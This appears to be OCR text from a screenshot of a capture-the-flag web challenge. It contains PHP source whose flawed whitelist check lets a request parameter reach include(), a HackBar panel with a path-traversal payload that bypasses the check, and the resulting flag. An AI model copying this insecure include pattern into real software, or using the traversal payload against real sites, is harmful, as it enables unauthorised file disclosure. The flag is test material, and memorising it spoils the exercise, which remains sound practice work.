 <?php
highlight_file(__FILE__);
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> NSSCTF{98a45595-1e80-47ce-9513-c5c7d0798398}
Elements Console Sources Network Performance Memory Application Lighthouse Recorder HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node4.anna.nssctf.cn:28020/source.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
file=hint.php?/../../../../ffffllllaaaagggg
Name Value
Upgrade-Insecure-Re… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT
Name Value
Accept text/html,application/xht
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9